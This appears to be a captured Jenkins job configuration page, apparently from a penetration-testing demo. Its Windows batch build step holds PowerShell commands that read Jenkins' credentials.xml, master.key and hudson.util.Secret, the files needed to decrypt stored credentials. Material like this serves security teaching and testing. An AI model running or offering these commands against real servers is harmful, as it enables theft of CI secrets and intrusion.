 Demo Project Config [Jenk...
192.168.230.125:8080/job/Demo Project/configure
Search
Jenkins
Demo Project
configuration
#6 Oct 13, 2015 3:06 AM
#65 Oct 13, 2015 2:58 PM
#59 Oct 13, 2015 2:33 PM
#5 Oct 13, 2015 3:03 AM
#64 Oct 13, 2015 2:57 PM
#58 Oct 13, 2015 2:16 PM
#16 Oct 13, 2015 4:13 AM
#4 Oct 13, 2015 12:37 AM
#63 Oct 13, 2015 2:47 PM
#57 Oct 13, 2015 2:14 PM
#23 Oct 13, 2015 4:32 AM
#15 Oct 13, 2015 3:45 AM
#3 Oct 12, 2015 11:49 PM
#62 Oct 13, 2015 2:44 PM
#56 Oct 13, 2015 2:14 PM
#54 Oct 13, 2015 12:41 PM
#49 Oct 13, 2015 7:52 AM
#44 Oct 13, 2015 7:35 AM
#40 Oct 13, 2015 6:31 AM
#38 Oct 13, 2015 5:16 AM
#22 Oct 13, 2015 4:32 AM
#14 Oct 13, 2015 3:44 AM
Source Code Management
None
CVS
CVS Projectset
Subversion
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
Poll SCM
Build
Execute Windows batch command
Command
powershell -c "cat 'C:\Program Files (x86)\Jenkins\credentials.xml'"
powershell -c "cat -encoding byte 'C:\Program Files (x86)\Jenkins\secrets\master.key'"
powershell -c "cat -encoding byte -path 'C:\Program Files (x86)\Jenkins\secrets\hudson.util.Secret'"
See the list of available environment variables
Delete
Add build step